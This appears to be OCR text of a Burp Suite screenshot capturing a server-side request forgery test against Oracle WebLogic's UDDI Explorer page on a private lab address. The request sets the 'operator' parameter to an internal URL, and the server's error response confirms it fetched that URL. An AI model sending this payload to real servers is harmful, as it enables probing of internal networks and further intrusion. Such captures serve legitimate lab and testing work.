 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.3 - Temporary Project - rose
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.60.134:7001 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.60.134:7001
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.60.134:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.60.134:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|htt
p://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmet
hods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=DM2lvzDDc1T3yqVYnp3NYQJDjQ9CzJWchFn3vY9mV2FcyvQxpq4L!-172230
8744
14 Connection: close
15
16 operator=http://127.0.0.1:7001&rdoSearch=name&txtSearchname=1&txtSearch
key=1&txtSearchfor=1&selfor=Business+location&btnSubmit=Search
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
INSPECTOR
Oracle WebLogic Server
UDDI Explorer
? ORACLE
Thu Mar 17 09:51:52 UTC 2022
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
1
Search
by key
1
Search
for
1
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: The serv
http://127.0.0.1:7001 returned a 404 error code (Not Found). Please ens
that your URL is correct, and the web service has deployed without erro
Done 10,751 bytes | 10 millis